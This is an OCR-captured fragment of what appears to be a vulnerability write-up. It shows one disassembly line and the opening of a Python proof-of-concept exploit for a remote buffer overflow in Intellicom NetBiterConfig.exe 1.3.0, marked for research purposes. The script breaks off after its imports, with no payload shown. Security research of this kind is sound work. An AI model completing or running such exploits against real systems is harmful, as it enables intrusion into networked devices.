
.text:004256E9                 jnz     
short loc_4256D9

--------

PoC

Code (python)

#!/usr/bin/python

# Intellicom NetBiterConfig.exe 1.3.0 
Remote Buffer Overflow.

# Ruben Santamarta - 
www.reversemode.com

# For research purposes ONLY.

import sys

import socket

s = 